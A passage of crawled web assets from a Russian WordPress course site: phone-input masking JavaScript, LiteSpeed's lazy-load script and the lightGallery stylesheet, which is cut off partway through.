                    reg = new RegExp("^" + reg + "$");
                    if (!reg.test(this.value) || this.value.length < 5 || keyCode > 47 && keyCode < 58) {
                        this.value = new_value;
                    }
                    if (event.type === "blur" && this.value.length < 5) {
                        this.value = "";
                    }
                }

                // Обработчик для предотвращения ввода 7 на второй позиции
                function preventSecondSeven(event) {

                    if (input.selectionStart === 0 && event.key !== '7') {
                        event.preventDefault();
                    }

                    // Если нажата цифра 7
                    if (event.key === '7' || event.keyCode === 55) {
                        let selectionStart = input.selectionStart;
                        let val = input.value.replace(/\D/g, "");

                        // Проверяем, находится ли курсор на позиции для второй цифры
                        // Вторая цифра в маске находится между "+7 (" и "_)"
                        if (selectionStart >= 3 && selectionStart <= 5 && val.length >= 1) {
                            event.preventDefault();
                            return false;
                        }
                    }
                }

                input.addEventListener('input', mask, false);
                input.addEventListener('focus', mask, false);
                input.addEventListener('blur', mask, false);
                input.addEventListener('keydown', preventSecondSeven, false);

                // Обработчик для вставки из буфера обмена
                input.addEventListener('paste', function (event) {
                    setTimeout(function () {
                        mask.call(input, {type: 'input'});
                    }, 0);
                });
            });
        }
    };


    jQuery(function () {
        setInterval(() => {
            phoneMask.apply('.wpcf7-tel');
        }, 1000);

        jQuery(document).on('input', '.wpcf7-tel', function (){
            jQuery.get('/wp-content/themes/edumall/ajax/form-action421.php', () => {

            });
        });

    });


</script>
<script data-no-optimize="1">!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function i(t){return e({},it,t)}function o(t,e){var n,a="LazyLoad::Initialized",i=new t(e);try{n=new CustomEvent(a,{detail:{instance:i}})}catch(t){(n=document.createEvent("CustomEvent")).initCustomEvent(a,!1,!1,{instance:i})}window.dispatchEvent(n)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,bt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,bt,e)}function r(t){return s(t,null),0}function u(t){return null===c(t)}function d(t){return c(t)===vt}function f(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function _(t,e){nt?t.classList.add(e):t.className+=(t.className?" ":"")+e}function v(t,e){nt?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function b(t,e){!e||(e=e._observer)&&e.unobserve(t)}function p(t,e){t&&(t.loadingCount+=e)}function h(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function m(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function E(t){return!!t[st]}function I(t){return t[st]}function y(t){return delete t[st]}function A(e,t){var n;E(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[st]=n)}function k(a,t){var i;E(a)&&(i=I(a),t.forEach(function(t){var e,n;e=a,(t=i[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function L(t,e,n){_(t,e.class_loading),s(t,ut),n&&(p(n,1),f(e.callback_loading,t,n))}function w(t,e,n){n&&t.setAttribute(e,n)}function x(t,e){w(t,ct,l(t,e.data_sizes)),w(t,rt,l(t,e.data_srcset)),w(t,ot,l(t,e.data_src))}function O(t,e,n){var a=l(t,e.data_bg_multi),i=l(t,e.data_bg_multi_hidpi);(a=at&&i?i:a)&&(t.style.backgroundImage=a,n=n,_(t=t,(e=e).class_applied),s(t,ft),n&&(e.unobserve_completed&&b(t,e),f(e.callback_applied,t,n)))}function N(t,e){!e||0<e.loadingCount||0<e.toLoadCount||f(t.callback_finish,e)}function C(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function M(t){return!!t.llEvLisnrs}function z(t){if(M(t)){var e,n,a=t.llEvLisnrs;for(e in a){var i=a[e];n=e,i=i,t.removeEventListener(n,i)}delete t.llEvLisnrs}}function R(t,e,n){var a;delete t.llTempImage,p(n,-1),(a=n)&&--a.toLoadCount,v(t,e.class_loading),e.unobserve_completed&&b(t,n)}function T(o,r,c){var l=g(o)||o;M(l)||function(t,e,n){M(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";C(t,a,e),C(t,"error",n)}(l,function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_loaded),s(e,dt),f(n.callback_loaded,e,a),i||N(n,a),z(l)},function(t){var e,n,a,i;n=r,a=c,i=d(e=o),R(e,n,a),_(e,n.class_error),s(e,_t),f(n.callback_error,e,a),i||N(n,a),z(l)})}function G(t,e,n){var a,i,o,r,c;t.llTempImage=document.createElement("IMG"),T(t,e,n),E(c=t)||(c[st]={backgroundImage:c.style.backgroundImage}),o=n,r=l(a=t,(i=e).data_bg),c=l(a,i.data_bg_hidpi),(r=at&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),L(a,i,o)),O(t,e,n)}function D(t,e,n){var a;T(t,e,n),a=e,e=n,(t=It[(n=t).tagName])&&(t(n,a),L(n,a,e))}function V(t,e,n){var a;a=t,(-1<yt.indexOf(a.tagName)?D:G)(t,e,n)}function F(t,e,n){var a;t.setAttribute("loading","lazy"),T(t,e,n),a=e,(e=It[(n=t).tagName])&&e(n,a),s(t,vt)}function j(t){t.removeAttribute(ot),t.removeAttribute(rt),t.removeAttribute(ct)}function P(t){m(t,function(t){k(t,Et)}),k(t,Et)}function S(t){var e;(e=At[t.tagName])?e(t):E(e=t)&&(t=I(e),e.style.backgroundImage=t.backgroundImage)}function U(t,e){var n;S(t),n=e,u(e=t)||d(e)||(v(e,n.class_entered),v(e,n.class_exited),v(e,n.class_applied),v(e,n.class_loading),v(e,n.class_loaded),v(e,n.class_error)),r(t),y(t)}function $(t,e,n,a){var i;n.cancel_on_exit&&(c(t)!==ut||"IMG"===t.tagName&&(z(t),m(i=t,function(t){j(t)}),j(i),P(t),v(t,n.class_loading),p(a,-1),r(t),f(n.callback_cancel,t,e,a)))}function q(t,e,n,a){var i,o,r=(o=t,0<=pt.indexOf(c(o)));s(t,"entered"),_(t,n.class_entered),v(t,n.class_exited),i=t,o=a,n.unobserve_entered&&b(i,o),f(n.callback_enter,t,e,a),r||V(t,n,a)}function H(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function B(t,i,o){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?q(t.target,t,i,o):(e=t.target,n=t,a=i,t=o,void(u(e)||(_(e,a.class_exited),$(e,n,a,t),f(a.callback_exit,e,n,t))));var e,n,a})}function J(e,n){var t;et&&!H(e)&&(n._observer=new IntersectionObserver(function(t){B(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function K(t){return Array.prototype.slice.call(t)}function Q(t){return t.container.querySelectorAll(t.elements_selector)}function W(t){return c(t)===_t}function X(t,e){return e=t||Q(e),K(e).filter(u)}function Y(e,t){var n;(n=Q(e),K(n).filter(W)).forEach(function(t){v(t,e.class_error),r(t)}),t.update()}function t(t,e){var n,a,t=i(t);this._settings=t,this.loadingCount=0,J(t,this),n=t,a=this,Z&&window.addEventListener("online",function(){Y(n,a)}),this.update(e)}var Z="undefined"!=typeof window,tt=Z&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),et=Z&&"IntersectionObserver"in window,nt=Z&&"classList"in document.createElement("p"),at=Z&&1<window.devicePixelRatio,it={elements_selector:".lazy",container:tt||Z?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",rt="srcset",ct="sizes",lt="poster",st="llOriginalAttrs",ut="loading",dt="loaded",ft="applied",_t="error",vt="native",gt="data-",bt="ll-status",pt=[ut,dt,ft,_t],ht=[ot],mt=[ot,lt],Et=[ot,rt,ct],It={IMG:function(t,e){m(t,function(t){A(t,Et),x(t,e)}),A(t,Et),x(t,e)},IFRAME:function(t,e){A(t,ht),w(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){A(t,ht),w(t,ot,l(t,e.data_src))}),A(t,mt),w(t,lt,l(t,e.data_poster)),w(t,ot,l(t,e.data_src)),t.load()}},yt=["IMG","IFRAME","VIDEO"],At={IMG:P,IFRAME:function(t){k(t,ht)},VIDEO:function(t){a(t,function(t){k(t,ht)}),k(t,mt),t.load()}},kt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,i=this._settings,o=X(t,i);{if(h(this,o.length),!tt&&et)return H(i)?(e=i,n=this,o.forEach(function(t){-1!==kt.indexOf(t.tagName)&&F(t,e,n)}),void h(n,0)):(t=this._observer,i=o,t.disconnect(),a=t,void i.forEach(function(t){a.observe(t)}));this.loadAll(o)}},destroy:function(){this._observer&&this._observer.disconnect(),Q(this._settings).forEach(function(t){y(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;X(t,n).forEach(function(t){b(t,e),V(t,n,e)})},restoreAll:function(){var e=this._settings;Q(e).forEach(function(t){U(t,e)})}},t.load=function(t,e){e=i(e);V(t,e)},t.resetStatus=function(t){r(t)},Z&&function(t,e){if(e)if(e.length)for(var n,a=0;n=e[a];a+=1)o(t,n);else o(t,e)}(t,window.lazyLoadOptions),t});!function(e,t){"use strict";function a(){t.body.classList.add("litespeed_lazyloaded")}function n(){console.log("[LiteSpeed] Start Lazy Load Images"),d=new LazyLoad({elements_selector:"[data-lazyloaded]",callback_finish:a}),o=function(){d.update()},e.MutationObserver&&new MutationObserver(o).observe(t.documentElement,{childList:!0,subtree:!0,attributes:!0})}var d,o;e.addEventListener?e.addEventListener("load",n,!1):e.attachEvent("onload",n)}(window,document);</script></body>
</html>


<!-- Page supported by LiteSpeed Cache 6.5.2 on 2026-01-25 18:55:50 -->

--- FILE ---
content_type: text/css
request_url: https://uchiprof.ru/wp-content/themes/edumall/assets/libs/lightGallery/css/lightgallery.min.css
body_size: 3799
content:
.lg-sub-html,.lg-toolbar{background-color:rgba(0,0,0,.45)}@font-face{font-family:lg;src:url(../fonts/lg.eot?n1z373);src:url(../fonts/lg.eot?#iefixn1z373) format("embedded-opentype"),url(../fonts/lg.woff?n1z373) format("woff"),url(../fonts/lg.ttf?n1z373) format("truetype"),url(../fonts/lg.svg?n1z373#lg) format("svg");font-weight:400;font-style:normal}.lg-icon{font-family:lg;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.lg-actions .lg-next,.lg-actions .lg-prev{background-color:rgba(0,0,0,.45);border-radius:2px;color:#999;cursor:pointer;display:block;font-size:22px;margin-top:-10px;padding:8px 10px 9px;position:absolute;top:50%;z-index:1080;border:none;outline:0}.lg-actions .lg-next.disabled,.lg-actions .lg-prev.disabled{pointer-events:none;opacity:.5}.lg-actions .lg-next:hover,.lg-actions .lg-prev:hover{color:#FFF}.lg-actions .lg-next{right:20px}.lg-actions .lg-next:before{content:"\e095"}.lg-actions .lg-prev{left:20px}.lg-actions .lg-prev:after{content:"\e094"}@-webkit-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-moz-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-ms-keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@keyframes lg-right-end{0%,100%{left:0}50%{left:-30px}}@-webkit-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-moz-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@-ms-keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}@keyframes lg-left-end{0%,100%{left:0}50%{left:30px}}.lg-outer.lg-right-end .lg-object{-webkit-animation:lg-right-end .3s;-o-animation:lg-right-end .3s;animation:lg-right-end .3s;position:relative}.lg-outer.lg-left-end .lg-object{-webkit-animation:lg-left-end .3s;-o-animation:lg-left-end .3s;animation:lg-left-end .3s;position:relative}.lg-toolbar{z-index:1082;left:0;position:absolute;top:0;width:100%}.lg-toolbar .lg-icon{color:#999;cursor:pointer;float:right;font-size:24px;height:47px;line-height:27px;padding:10px 0;text-align:center;width:50px;text-decoration:none!important;outline:0;-webkit-transition:color .2s linear;-o-transition:color .2s linear;transition:color .2s linear}.lg-toolbar .lg-icon:hover{color:#FFF}.lg-toolbar .lg-close:after{content:"\e070"}.lg-toolbar .lg-download:after{content:"\e0f2"}.lg-sub-html{bottom:0;color:#EEE;font-size:16px;left:0;padding:10px 40px;position:fixed;right:0;text-align:center;z-index:1080}.lg-sub-html h4{margin:0;font-size:13px;font-weight:700}.lg-sub-html p{font-size:12px;margin:5px 0 0}#lg-counter{color:#999;display:inline-block;font-size:16px;padding-left:20px;padding-top:12px;vertical-align:middle}.lg-next,.lg-prev,.lg-toolbar{opacity:1;-webkit-transition:-webkit-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-moz-transition:-moz-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;-o-transition:-o-transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear;transition:transform .35s cubic-bezier(0,0,.25,1) 0s,opacity .35s cubic-bezier(0,0,.25,1) 0s,color .2s linear}.lg-hide-items .lg-prev{opacity:0;-webkit-transform:translate3d(-10px,0,0);transform:translate3d(-10px,0,0)}.lg-hide-items .lg-next{opacity:0;-webkit-transform:translate3d(10px,0,0);transform:translate3d(10px,0,0)}.lg-hide-items .lg-toolbar{opacity:0;-webkit-transform:translate3d(0,-10px,0);transform:translate3d(0,-10px,0)}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-object{-webkit-transform:scale3d(.5,.5,.5);transform:scale3d(.5,.5,.5);opacity:0;-webkit-transition:-webkit-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-moz-transition:-moz-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-o-transition:-o-transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;transition:transform 250ms cubic-bezier(0,0,.25,1) 0s,opacity 250ms cubic-bezier(0,0,.25,1)!important;-webkit-transform-origin:50% 50%;-moz-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}body:not(.lg-from-hash) .lg-outer.lg-start-zoom .lg-item.lg-complete .lg-object{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);opacity:1}.lg-outer .lg-thumb-outer{background-color:#0D0A0A;bottom:0;position:absolute;width:100%;z-index:1080;max-height:350px;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);-webkit-transition:-webkit-transform .25s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .25s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .25s cubic-bezier(0,0,.25,1) 0s;transition:transform .25s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-thumb-outer.lg-grab .lg-thumb-item{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer .lg-thumb-outer.lg-grabbing .lg-thumb-item{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg-thumb-outer.lg-dragging .lg-thumb{-webkit-transition-duration:0s!important;transition-duration:0s!important}.lg-outer.lg-thumb-open .lg-thumb-outer{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-thumb{padding:10px 0;height:100%;margin-bottom:-5px}.lg-outer .lg-thumb-item{cursor:pointer;float:left;overflow:hidden;height:100%;border:2px solid #FFF;border-radius:4px;margin-bottom:5px}@media (min-width:1025px){.lg-outer .lg-thumb-item{-webkit-transition:border-color .25s ease;-o-transition:border-color .25s ease;transition:border-color .25s ease}}.lg-outer .lg-thumb-item.active,.lg-outer .lg-thumb-item:hover{border-color:#a90707}.lg-outer .lg-thumb-item img{width:100%;height:100%;object-fit:cover}.lg-outer.lg-has-thumb .lg-item{padding-bottom:120px}.lg-outer.lg-can-toggle .lg-item{padding-bottom:0}.lg-outer.lg-pull-caption-up .lg-sub-html{-webkit-transition:bottom .25s ease;-o-transition:bottom .25s ease;transition:bottom .25s ease}.lg-outer.lg-pull-caption-up.lg-thumb-open .lg-sub-html{bottom:100px}.lg-outer .lg-toogle-thumb{background-color:#0D0A0A;border-radius:2px 2px 0 0;color:#999;cursor:pointer;font-size:24px;height:39px;line-height:27px;padding:5px 0;position:absolute;right:20px;text-align:center;top:-39px;width:50px}.lg-outer .lg-toogle-thumb:hover,.lg-outer.lg-dropdown-active #lg-share{color:#FFF}.lg-outer .lg-toogle-thumb:after{content:"\e1ff"}.lg-outer .lg-video-cont{display:inline-block;vertical-align:middle;max-width:1140px;max-height:100%;width:100%;padding:0 5px}.lg-outer .lg-video{width:100%;height:0;padding-bottom:56.25%;overflow:hidden;position:relative}.lg-outer .lg-video .lg-object{display:inline-block;position:absolute;top:0;left:0;width:100%!important;height:100%!important}.lg-outer .lg-video .lg-video-play{width:84px;height:59px;position:absolute;left:50%;top:50%;margin-left:-42px;margin-top:-30px;z-index:1080;cursor:pointer}.lg-outer .lg-has-iframe .lg-video{-webkit-overflow-scrolling:touch;overflow:auto}.lg-outer .lg-has-vimeo .lg-video-play{background:url(../img/vimeo-play.png) no-repeat}.lg-outer .lg-has-vimeo:hover .lg-video-play{background:url(../img/vimeo-play.png) 0 -58px no-repeat}.lg-outer .lg-has-html5 .lg-video-play{background:url(../img/video-play.png) no-repeat;height:64px;margin-left:-32px;margin-top:-32px;width:64px;opacity:.8}.lg-outer .lg-has-html5:hover .lg-video-play{opacity:1}.lg-outer .lg-has-youtube .lg-video-play{background:url(../img/youtube-play.png) no-repeat}.lg-outer .lg-has-youtube:hover .lg-video-play{background:url(../img/youtube-play.png) 0 -60px no-repeat}.lg-outer .lg-video-object{width:100%!important;height:100%!important;position:absolute;top:0;left:0}.lg-outer .lg-has-video .lg-video-object{visibility:hidden}.lg-outer .lg-has-video.lg-video-playing .lg-object,.lg-outer .lg-has-video.lg-video-playing .lg-video-play{display:none}.lg-outer .lg-has-video.lg-video-playing .lg-video-object{visibility:visible}.lg-progress-bar{background-color:#333;height:5px;left:0;position:absolute;top:0;width:100%;z-index:1083;opacity:0;-webkit-transition:opacity 80ms ease 0s;-moz-transition:opacity 80ms ease 0s;-o-transition:opacity 80ms ease 0s;transition:opacity 80ms ease 0s}.lg-progress-bar .lg-progress{background-color:#a90707;height:5px;width:0}.lg-progress-bar.lg-start .lg-progress{width:100%}.lg-show-autoplay .lg-progress-bar{opacity:1}.lg-autoplay-button:after{content:"\e01d"}.lg-show-autoplay .lg-autoplay-button:after{content:"\e01a"}.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-image,.lg-outer.lg-css3.lg-zoom-dragging .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition-duration:0s;transition-duration:0s}.lg-outer.lg-use-transition-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s;transition:transform .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer.lg-use-left-for-zoom .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-moz-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;-o-transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s;transition:left .3s cubic-bezier(0,0,.25,1) 0s,top .3s cubic-bezier(0,0,.25,1) 0s}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-img-wrap{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}.lg-outer .lg-item.lg-complete.lg-zoomable .lg-image{-webkit-transform:scale3d(1,1,1);transform:scale3d(1,1,1);-webkit-transition:-webkit-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-moz-transition:-moz-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-o-transition:-o-transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;transition:transform .3s cubic-bezier(0,0,.25,1) 0s,opacity .15s!important;-webkit-transform-origin:0 0;-moz-transform-origin:0 0;-ms-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden}#lg-zoom-in:after{content:"\e311"}#lg-actual-size{font-size:20px}#lg-actual-size:after{content:"\e033"}#lg-zoom-out{opacity:.5;pointer-events:none}#lg-zoom-out:after{content:"\e312"}.lg-zoomed #lg-zoom-out{opacity:1;pointer-events:auto}.lg-outer .lg-pager-outer{bottom:60px;left:0;position:absolute;right:0;text-align:center;z-index:1080;height:10px}.lg-outer .lg-pager-outer.lg-pager-hover .lg-pager-cont{overflow:visible}.lg-outer .lg-pager-cont{cursor:pointer;display:inline-block;overflow:hidden;position:relative;vertical-align:top;margin:0 5px}.lg-outer .lg-pager-cont:hover .lg-pager-thumb-cont{opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.lg-outer .lg-pager-cont.lg-pager-active .lg-pager{box-shadow:0 0 0 2px #fff inset}.lg-outer .lg-pager-thumb-cont{background-color:#fff;color:#FFF;bottom:100%;height:83px;left:0;margin-bottom:20px;margin-left:-60px;opacity:0;padding:5px;position:absolute;width:120px;border-radius:3px;-webkit-transition:opacity .15s ease 0s,-webkit-transform .15s ease 0s;-moz-transition:opacity .15s ease 0s,-moz-transform .15s ease 0s;-o-transition:opacity .15s ease 0s,-o-transform .15s ease 0s;transition:opacity .15s ease 0s,transform .15s ease 0s;-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0)}.lg-outer .lg-pager-thumb-cont img{width:100%;height:100%}.lg-outer .lg-pager{background-color:rgba(255,255,255,.5);border-radius:50%;box-shadow:0 0 0 8px rgba(255,255,255,.7) inset;display:block;height:12px;-webkit-transition:box-shadow .3s ease 0s;-o-transition:box-shadow .3s ease 0s;transition:box-shadow .3s ease 0s;width:12px}.lg-outer .lg-pager:focus,.lg-outer .lg-pager:hover{box-shadow:0 0 0 8px #fff inset}.lg-outer .lg-caret{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px dashed;bottom:-10px;display:inline-block;height:0;left:50%;margin-left:-5px;position:absolute;vertical-align:middle;width:0}.lg-fullscreen:after{content:"\e20c"}.lg-fullscreen-on .lg-fullscreen:after{content:"\e20d"}.lg-outer #lg-dropdown-overlay{background-color:rgba(0,0,0,.25);bottom:0;cursor:default;left:0;position:fixed;right:0;top:0;z-index:1081;opacity:0;visibility:hidden;-webkit-transition:visibility 0s linear .18s,opacity .18s linear 0s;-o-transition:visibility 0s linear .18s,opacity .18s linear 0s;transition:visibility 0s linear .18s,opacity .18s linear 0s}.lg-outer.lg-dropdown-active #lg-dropdown-overlay,.lg-outer.lg-dropdown-active .lg-dropdown{-webkit-transition-delay:0s;transition-delay:0s;-moz-transform:translate3d(0,0,0);-o-transform:translate3d(0,0,0);-ms-transform:translate3d(0,0,0);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);opacity:1;visibility:visible}.lg-outer .lg-dropdown{background-color:#fff;border-radius:2px;font-size:14px;list-style-type:none;margin:0;padding:10px 0;position:absolute;right:0;text-align:left;top:50px;opacity:0;visibility:hidden;-moz-transform:translate3d(0,5px,0);-o-transform:translate3d(0,5px,0);-ms-transform:translate3d(0,5px,0);-webkit-transform:translate3d(0,5px,0);transform:translate3d(0,5px,0);-webkit-transition:-webkit-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-moz-transition:-moz-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;-o-transition:-o-transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s;transition:transform .18s linear 0s,visibility 0s linear .5s,opacity .18s linear 0s}.lg-outer .lg-dropdown:after{content:"";display:block;height:0;width:0;position:absolute;border:8px solid transparent;border-bottom-color:#FFF;right:16px;top:-16px}.lg-outer .lg-dropdown>li:last-child{margin-bottom:0}.lg-outer .lg-dropdown>li:hover .lg-icon,.lg-outer .lg-dropdown>li:hover a{color:#333}.lg-outer .lg-dropdown a{color:#333;display:block;white-space:pre;padding:4px 12px;font-family:"Open Sans","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:12px}.lg-outer .lg-dropdown a:hover{background-color:rgba(0,0,0,.07)}.lg-outer .lg-dropdown .lg-dropdown-text{display:inline-block;line-height:1;margin-top:-3px;vertical-align:middle}.lg-outer .lg-dropdown .lg-icon{color:#333;display:inline-block;float:none;font-size:20px;height:auto;line-height:1;margin-right:8px;padding:0;vertical-align:middle;width:auto}.lg-outer,.lg-outer .lg,.lg-outer .lg-inner{width:100%;height:100%}.lg-outer #lg-share{position:relative}.lg-outer #lg-share:after{content:"\e80d"}.lg-outer #lg-share-facebook .lg-icon{color:#3b5998}.lg-outer #lg-share-facebook .lg-icon:after{content:"\e901"}.lg-outer #lg-share-twitter .lg-icon{color:#00aced}.lg-outer #lg-share-twitter .lg-icon:after{content:"\e904"}.lg-outer #lg-share-googleplus .lg-icon{color:#dd4b39}.lg-outer #lg-share-googleplus .lg-icon:after{content:"\e902"}.lg-outer #lg-share-pinterest .lg-icon{color:#cb2027}.lg-outer #lg-share-pinterest .lg-icon:after{content:"\e903"}.lg-group:after{content:"";display:table;clear:both}.lg-outer{position:fixed;top:0;left:0;z-index:1050;text-align:left;opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer *{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.lg-outer.lg-visible{opacity:1}.lg-outer.lg-css3 .lg-item.lg-current,.lg-outer.lg-css3 .lg-item.lg-next-slide,.lg-outer.lg-css3 .lg-item.lg-prev-slide{-webkit-transition-duration:inherit!important;transition-duration:inherit!important;-webkit-transition-timing-function:inherit!important;transition-timing-function:inherit!important}.lg-outer.lg-css3.lg-dragging .lg-item.lg-current,.lg-outer.lg-css3.lg-dragging .lg-item.lg-next-slide,.lg-outer.lg-css3.lg-dragging .lg-item.lg-prev-slide{-webkit-transition-duration:0s!important;transition-duration:0s!important;opacity:1}.lg-outer.lg-grab img.lg-object{cursor:-webkit-grab;cursor:-moz-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}.lg-outer.lg-grabbing img.lg-object{cursor:move;cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:-o-grabbing;cursor:-ms-grabbing;cursor:grabbing}.lg-outer .lg{position:relative;overflow:hidden;margin-left:auto;margin-right:auto;max-width:100%;max-height:100%}.lg-outer .lg-inner{position:absolute;left:0;top:0;white-space:nowrap}.lg-outer .lg-item{background:url(../img/loading.gif) center center no-repeat;display:none!important}.lg-outer.lg-css .lg-current,.lg-outer.lg-css3 .lg-current,.lg-outer.lg-css3 .lg-next-slide,.lg-outer.lg-css3 .lg-prev-slide{display:inline-block!important}.lg-outer .lg-img-wrap,.lg-outer .lg-item{display:inline-block;text-align:center;position:absolute;width:100%;height:100%}.lg-outer .lg-img-wrap:before,.lg-outer .lg-item:before{content:"";display:inline-block;height:50%;width:1px;margin-right:-1px}.lg-outer .lg-img-wrap{position:absolute;padding:0 5px;left:0;right:0;top:0;bottom:0}.lg-outer .lg-item.lg-complete{background-image:none}.lg-outer .lg-item.lg-current{z-index:1060}.lg-outer .lg-image{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto!important;height:auto!important}.lg-outer.lg-show-after-load .lg-item .lg-object,.lg-outer.lg-show-after-load .lg-item .lg-video-play{opacity:0;-webkit-transition:opacity .15s ease 0s;-o-transition:opacity .15s ease 0s;transition:opacity .15s ease 0s}.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-object,.lg-outer.lg-show-after-load .lg-item.lg-complete .lg-video-play{opacity:1}.lg-outer .lg-empty-html,.lg-outer.lg-hide-download #lg-download{display:none}.lg-backdrop{position:fixed;top:0;left:0;right:0;bottom:0;z-index:1040;background-color:#000;opacity:0;-webkit-transition:opacity .15s ease 